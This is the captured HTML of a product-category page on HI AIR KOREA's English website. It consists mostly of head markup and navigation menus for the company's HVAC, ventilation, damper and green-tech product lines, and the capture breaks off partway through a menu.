

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hiairkorea.co.kr/en/sub02/sub01.php
body_size: 116730
content:
<!doctype html>
<html lang="en">
<head>
		<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
	<meta http-equiv="Content-Script-Type" content="text/javascript" />
	<meta http-equiv="Content-Style-Type" content="text/css" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />

	<!--
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no, target-densityDpi=medium-dpi" />
	-->
	<meta name="subject" content="HI AIR KOREA Co., Ltd." />
    <meta name="Author" content="HI AIR KOREA Co., Ltd." />
    <meta name="keywords" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />
    <meta name="description" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />


    <meta property="og:type" content="website" />
    <meta property="og:title" content="HI AIR KOREA Co., Ltd." />
    <meta property="og:description" content="HI AIR KOREA Co., Ltd., hiairkorea, Marine HVAC in Korea, Marine HVAC in Gimhae, AHU in Korea, Ventilation in Korea,  AIR HANDLING in Korea, Cooling in Korea, Damper in Korea, Scrubber in Korea" />


    <link href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Poppins:100,200,300,400,500,600,700,800,900" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=Titillium+Web" rel="stylesheet">
	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/css/notokr.css">
	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/css/reset.css">

	<link rel="stylesheet" href="../css/common.css?v=1768744785">
	<link rel="stylesheet" href="../css/contents.css?v=1768744785">
	<link rel="stylesheet" href="../css/board.css?v=1768744785">

	<link rel="stylesheet" href="../css/common_mobile.css?v=1768744785">
	<link rel="stylesheet" href="../css/contents_mobile.css?v=1768744785">
	<link rel="stylesheet" href="../css/board_mobile.css?v=1768744785">

	<script src="http://www.hiairkorea.co.kr/assets/js/jquery.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery.easing.1.3.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery-migrate-1.2.1.min.js"></script>
	<script src="http://www.hiairkorea.co.kr/assets/js/common.js"></script>

	<link rel="stylesheet" href="http://www.hiairkorea.co.kr/assets/js/jquery-ui.min.css">
	<script src="http://www.hiairkorea.co.kr/assets/js/jquery-ui.min.js"></script>

    <script src="http://www.hiairkorea.co.kr/assets/js/jquery.bxslider.min.js"></script>

	<!--[if lt IE 9]>
		<script src="http://www.hiairkorea.co.kr/assets/js/html5.js"></script>
		<script scr="http://www.hiairkorea.co.kr/assets/js/modernizr-1.7.min.js"></script>
		<script src="http://www.hiairkorea.co.kr/assets/js/respond.min.js"></script>
	<![endif]-->
	<title>
		AIR HANDLING  &lt; MERCHANT  &lt; HI AIR KOREA Co., Ltd.
	</title>
</head>
<!-- class="bg-merchant, bg-offshore, bg-navy, bg-industry" 가 있습니다 -->
<body class="bg-merchant"> 
	<!-- wrapper -->
	<div class="wrapper" id="wrapper">	
		<!-- header -->
		<header>
						<div class="header">
				<!-- skip navigation -->
				<p class="skip-navigation">
					<a href="#container">메인콘텐츠 바로가기</a>
				</p>
				<!-- //skip navigation -->

				<div class="gnb-wrapper">
					<div class="gnb-area clear">
						<div class="right">
							<ul class="clear">
								<li>
									<a href="../main/index.php">
										HOME
									</a>
								</li>
								<!-- li>
									<a href="/ko/recruit/sub01.php">
										RECRUIT
									</a>
								</li -->
								<li>
									<a href="../news/sub01.php">
										NEWS
									</a>
								</li>
								<li>
									<a href="https://www.facebook.com/HI-AIR-KOREA-102423282042441" target="_blank">FACEBOOK</a>
								</li>
								<li>
									<a href="https://www.linkedin.com/company/14692280" target="_blank">
										Linkedin
									</a>
								</li>
								<li>
									<a href="https://www.instagram.com/hiairkorea" target="_blank">INSTARGRAM</a>
								</li>
								<li>
									<a href="http://ep.hiairkorea.co.kr" target="_blank">
										INTRANET
									</a>
								</li>
								<li>
									<a href="http://hiairkorea.co.kr/adframe/mng" target="_blank">
										ADMIN
									</a>
								</li>
							</ul>
						</div>
					</div>
				</div>

				<div class="header-wrapper">
					<div class="header-area clear">
						<h1>
							<a href="../main/index.php" class="clear">
								<img src="../img/common/logo@2x.png?v=1768744785" alt="HI AIR KOREA Co., Ltd." />
							</a>
						</h1>

						<div class="top-menu">
														<ul>
								<li>
									<a href="../sub01/sub01.php" class="topmenu1">
										ABOUT US
									</a>
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub02/sub01.php" class="topmenu2">
										MERCHANT
									</a>
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu2-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu2-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
</ul>
							</li>
							<!--친환경 사업 sox 스크러버로 이동<li>
								<a href="../sub02/sub06.php" class="totalmenu2-6">
									SCRUBBER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0601_detail.php" class="totalmenu2-6-1">
      SCRUBBER
    </a>
  </li>
</ul>
							</li>-->
							<li>
								<a href="../sub02/sub05.php" class="totalmenu2-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub03/sub01.php" class="topmenu3">
										OFFSHORE
									</a>
															<p class="title">
							OFFSHORE
						</p>

						<ul>
							<li>
								<a href="../sub03/sub01.php" class="totalmenu3-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0101_detail.php" class="totalmenu3-1-1">
      AIR HANDLING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0102_detail.php" class="totalmenu3-1-2">
      FAN COIL UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0103_detail.php" class="totalmenu3-1-3">
      UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0104_detail.php" class="totalmenu3-1-4">
      AIR TERMINAL DEVICE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub02.php" class="totalmenu3-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0201_detail.php" class="totalmenu3-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub03/sub0202_detail.php" class="totalmenu3-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0203_detail.php" class="totalmenu3-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0204_detail.php" class="totalmenu3-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0205_detail.php" class="totalmenu3-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub03/sub0206_detail.php" class="totalmenu3-2-6">
      MODULAIR SPLIT AC UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub03.php" class="totalmenu3-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0301_detail.php" class="totalmenu3-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0302_detail.php" class="totalmenu3-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0303_detail.php" class="totalmenu3-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub03/sub0304_detail.php" class="totalmenu3-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub04.php" class="totalmenu3-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub03/sub0401_detail.php" class="totalmenu3-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0402_detail.php" class="totalmenu3-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0403_detail.php" class="totalmenu3-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub03/sub0404_detail.php" class="totalmenu3-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub03/sub06.php" class="totalmenu3-6">
									CONTROL PANEL
									<span class="arrow"></span>
								</a>
								
							</li>
							<li>
								<a href="../sub03/sub05.php" class="totalmenu3-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub04/sub01.php" class="topmenu4">
										NAVY
									</a>
															<p class="title">
							NAVY
						</p>

						<ul>
							<li>
								<a href="../sub04/sub01.php" class="totalmenu4-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0101_detail.php" class="totalmenu4-1-1">
      FAN COIL UNIT & UNIT COOLER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0102_detail.php" class="totalmenu4-1-2">
      UNIT COOLER FOR COLD CHAMBER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub02.php" class="totalmenu4-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0201_detail.php" class="totalmenu4-2-1">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0202_detail.php" class="totalmenu4-2-2">
      CHILLED WATER UNIT
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub03.php" class="totalmenu4-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0301_detail.php" class="totalmenu4-3-1">
      AXIAL FLOW TYPE
    </a>
  </li>
  <li>
    <a href="../sub04/sub0302_detail.php" class="totalmenu4-3-2">
      CENTRIFUGAL TYPE
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub04.php" class="totalmenu4-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub04/sub0401_detail.php" class="totalmenu4-4-1">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub04/sub0402_detail.php" class="totalmenu4-4-2">
      MODULATING DAMPER
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub04/sub05.php" class="totalmenu4-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
						</ul>
								</li>
								<li>
									<a href="../sub05/sub01.php" class="topmenu5">
										INDUSTRY
									</a>
															<p class="title">
							 INDUSTRY
						</p>


						<ul>
							<li>
								<a href="../sub05/sub01.php" class="totalmenu5-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0101_detail.php" class="totalmenu5-1-1"> AIR HANDLING UNIT </a> </li>
    <li> <a href="../sub05/sub0102_detail.php" class="totalmenu5-1-2"> CONSTANT TEMPERATURE AND HUMIDITY UNIT </a> </li>
    <li> <a href="../sub05/sub0103_detail.php" class="totalmenu5-1-3"> AIR HANDLING UNIT(FOR NUCLEAR POWER PLANT)  </a> </li>
    <li> <a href="../sub05/sub0104_detail.php" class="totalmenu5-1-4"> CUBICLE COOLER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0105_detail.php" class="totalmenu5-1-5"> AIR CLEANING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0106_detail.php" class="totalmenu5-1-6"> HUMIDIFIER(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub02.php" class="totalmenu5-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0201_detail.php" class="totalmenu5-2-1"> AIR COOLED CONDENSING UNIT </a> </li>
    <li> <a href="../sub05/sub0202_detail.php" class="totalmenu5-2-2"> PACKAGED AIR CONDITIONING UNIT </a> </li>
    <li> <a href="../sub05/sub0203_detail.php" class="totalmenu5-2-3"> ROOFTOP UNIT </a> </li>
    <li> <a href="../sub05/sub0204_detail.php" class="totalmenu5-2-4"> PACKAGED AIR CONDITIONING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0205_detail.php" class="totalmenu5-2-5"> AIR COOLED CONDENSING UNIT(FOR NUCLEAR POWER PLANT) </a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub03.php" class="totalmenu5-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub05/sub0301_detail.php" class="totalmenu5-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub05/sub0302_detail.php" class="totalmenu5-3-2">
      CENTRIFUGAL FAN
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub04.php" class="totalmenu5-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
    <li> <a href="../sub05/sub0401_detail.php" class="totalmenu5-4-1"> SHUT-OFF DAMPER </a> </li>
    <li> <a href="../sub05/sub0402_detail.php" class="totalmenu5-4-2"> FLOW CONTROL DAMPER </a> </li>
    <li> <a href="../sub05/sub0403_detail.php" class="totalmenu5-4-3"> PRESSURE RELIEF / NON-RETURN DAMPER </a> </li>
    <li> <a href="../sub05/sub0404_detail.php" class="totalmenu5-4-4"> FIRE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0405_detail.php" class="totalmenu5-4-5"> SMOKE DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0406_detail.php" class="totalmenu5-4-6"> MANUAL DAMPER(FOR NUCLEAR POWER PLANT) </a> </li>
    <li> <a href="../sub05/sub0407_detail.php" class="totalmenu5-4-7"> CONTROL DAMPER(FOR NUCLEAR POWER PLANT)</a> </li>
    <li> <a href="../sub05/sub0408_detail.php" class="totalmenu5-4-8"> SWING PANEL(FOR NUCLEAR POWER PLANT)</a> </li>
</ul>
							</li>
							<li>
								<a href="../sub05/sub05.php" class="totalmenu5-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>
							<!--<li>
								<a href="http://www.hi-track.co.kr/" class="totalmenu4-6" target="_blank">
									UNDERCARRIAGE PART
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub11/sub01.php" class="topmenu6">
										GREEN TECH
									</a>
															<p class="title">
							GREEN TECH
						</p>

						<ul>
							<li>
								<a href="../sub11/sub01.php" class="totalmenu6-1">
									Fuel Cells
									<span class="arrow"></span>
								</a>

								<ul>
  <li>
    <a href="../sub11/sub0101_detail.php" class="totalmenu6-1-1">
       Fuel Cells
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub02.php" class="totalmenu6-2">
									H₂ Charging Station Chiller
									<span class="arrow"></span>
								</a>
								
								<ul>
  <li>
    <a href="../sub11/sub0201_detail.php" class="totalmenu6-2-1">
       H₂ Charging Station Chiller
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<li>
								<a href="../sub11/sub03.php" class="totalmenu6-3">
									OCCS (Onboard Carbon Capture System)
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0301_detail.php" class="totalmenu6-3-1">
       OCCS (Onboard Carbon Capture System)
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu6-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu6-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu6-3-4">
      ACCESSORY
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub04.php" class="totalmenu6-4">
									SOx Scrubber
									<span class="arrow"></span>
								</a>
							</li>-->
							<li>
								<a href="../sub11/sub06.php" class="totalmenu6-6">
									Radioactive Spent Activated Carbon Treatment
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub11/sub0601_detail.php" class="totalmenu6-6-1">
      Radioactive Spent Activated Carbon Treatment
    </a>
  </li>
<!--
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu6-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu6-4-3">
      FLOW CONTROL DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0404_detail.php" class="totalmenu6-4-4">
      PRESSURE RELIEF / NON-RETURN DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0405_detail.php" class="totalmenu6-4-5">
      HEAVY DUTY CLOSING DAMPER
    </a>
  </li>
-->
</ul>
							</li>
							<!--<li>
								<a href="../sub11/sub05.php" class="totalmenu11-5">
									REFERENCE
									<span class="arrow"></span>
								</a>
							</li>-->
						</ul>
								</li>
								<li>
									<a href="../sub06/sub00.php" class="topmenu7">
										 AFTER SALES
									</a>
															<p class="title">
							AFTER SALES
						</p>

						<ul>
							<li>
								<a href="../sub06/sub00.php" class="totalmenu7-4">
									AFTER SALES
								</a>
							</li>
							<li>
								<a href="../sub06/sub01.php" class="totalmenu7-1">
									CUSTOMER SERVICE
								</a>
							</li>
							<li>
								<a href="../sub06/sub02.php" class="totalmenu7-2">
									SPARE PART
								</a>
							</li>
							<li>
								<a href="../sub06/sub03.php" class="totalmenu7-3">
									FAQ
								</a>
							</li>
							<li>
								<a href="../sub06/sub07.php" class="totalmenu7-5">
									DISCONTINUED PRODUCTS
								</a>
							</li>
						</ul>
								</li>
							</ul>
						</div>


						<dl class="language-list">
							<dt>
								<button type="button">
									ENG
									<span class="arrow"></span>
								</button>
							</dt>
							<dd>
								<ul>
									<li>
										<a href="http://hiairkorea.co.kr/ko/main/index.php">
											KOR
										</a>
									</li>
									<li>
										<a href="./main/index.php">
											ENG
										</a>
									</li>
								</ul>
							</dd>
						</dl>

						<button type="button" class="btn-totalmenu">
							<img src="../img/common/btn_totalmenu01@2x.gif?v=1768744785" alt="" />
						</button>

						<button type="button" class="btn-totalmenu-mobile">
							<img src="../img/common/btn_totalmenu01@2x.gif?v=1768744785" alt="" />
						</button>
					</div>


					<div class="top-submenu-wrapper">
						<div class="top-submenu-area">
							<div class="top-submenu-box">
								<div class="top-submenu-info totalmenu1">
															<p class="title">
							ABOUT US
						</p>

						<ul>
							<li>
								<a href="../sub01/sub01.php" class="totalmenu1-1">
									OVERVIEW
								</a>
							</li>
							<li>
								<a href="../sub01/sub02.php" class="totalmenu1-2">
									GLOBAL NETWORK
								</a>
							</li>
							<li>
								<a href="../sub01/sub0301.php" class="totalmenu1-3">
									R&D
								</a>
							</li>
							<li>
								<a href="../sub01/sub0401.php" class="totalmenu1-4">
									QUALITY MANAGEMENT
								</a>
							</li>
							<li>
								<a href="../sub01/sub0801.php" class="totalmenu1-8">
									ESG Management
								</a>
							</li>
							<li>
								<a href="../sub01/sub05.php" class="totalmenu1-5">
									SUBSIDIARY COMPANY
								</a>
							</li>
							<li>
								<a href="../sub01/sub0601.php" class="totalmenu1-6">
									LOCATION
								</a>
							</li>
							<li>
								<a href="../sub01/sub07.php" class="totalmenu1-7">
									CONTACT
								</a>
							</li>
						</ul>
								</div>

								<div class="top-submenu-info totalmenu2">
															<p class="title">
							MERCHANT
						</p>

						<ul>
							<li>
								<a href="../sub02/sub01.php" class="totalmenu2-1">
									AIR HANDLING
									<span class="arrow"></span>
								</a>

									<ul>
		<li>
			<a href="../sub02/sub0101_detail.php" class="totalmenu2-1-1">
			  AIR HANDLING UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0102_detail.php" class="totalmenu2-1-2">
			  FAN COIL UNIT
			</a>
		</li>
		<li>
			<a href="../sub02/sub0103_detail.php" class="totalmenu2-1-3">
			  UNIT COOLER
			</a>
		</li>
		<li>
			<a href="../sub02/sub0104_detail.php" class="totalmenu2-1-4">
			  AIR TERMINAL DEVICE
			</a>
		</li>
	</ul>
							</li>
							<li>
								<a href="../sub02/sub02.php" class="totalmenu2-2">
									COOLING
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0201_detail.php" class="totalmenu2-2-1">
      CONDENSING UNIT FOR AC
    </a>
  </li>
  <li>
    <a href="../sub02/sub0202_detail.php" class="totalmenu2-2-2">
      CONDENSING UNIT FOR COLD CHAMBER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0203_detail.php" class="totalmenu2-2-3">
      PACKAGED AIR CONDITIONING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0204_detail.php" class="totalmenu2-2-4">
      AIR COOLED CONDENSING UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0205_detail.php" class="totalmenu2-2-5">
      CHILLED WATER UNIT
    </a>
  </li>
  <li>
    <a href="../sub02/sub0206_detail.php" class="totalmenu2-2-6">
      CHILLED WATER UNIT FOR MGO
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub03.php" class="totalmenu2-3">
									VENTILATION
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0301_detail.php" class="totalmenu2-3-1">
      AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0302_detail.php" class="totalmenu2-3-2">
      SPECIAL AXIAL FLOW FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0303_detail.php" class="totalmenu2-3-3">
      CENTRIFUGAL FAN
    </a>
  </li>
  <li>
    <a href="../sub02/sub0304_detail.php" class="totalmenu2-3-4">
      ACCESSORY
    </a>
  </li>
</ul>
							</li>
							<li>
								<a href="../sub02/sub04.php" class="totalmenu2-4">
									DAMPER
									<span class="arrow"></span>
								</a>
								<ul>
  <li>
    <a href="../sub02/sub0401_detail.php" class="totalmenu2-4-1">
      FIRE DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0402_detail.php" class="totalmenu2-4-2">
      SHUT-OFF DAMPER
    </a>
  </li>
  <li>
    <a href="../sub02/sub0403_detail.php" class="totalmenu2-4-3">
